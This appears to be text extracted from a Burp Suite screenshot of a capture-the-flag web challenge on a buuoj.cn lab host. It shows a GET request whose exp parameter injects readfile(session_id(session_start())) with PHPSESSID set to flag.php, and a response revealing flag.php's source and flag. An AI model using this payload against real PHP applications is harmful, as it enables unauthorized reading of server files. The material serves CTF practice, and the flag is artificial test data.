 Go
Cancel
<
>
Target: http://aa72291c-9fb1-4e29-95c4-81e6c1
Request
Raw Params Headers Hex
GET /?exp=readfile(session_id(session_start())); HTTP/1.1
Host: aa72291c-9fb1-4e29-95c4-81e6c1889e9c.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=flag.php
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 25 Apr 2021 09:09:06 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 89
flag在哪里呢？<br><?php
$flag = "flag{797f8466-f4da-4230-ac73-26457e5d9607}";
?>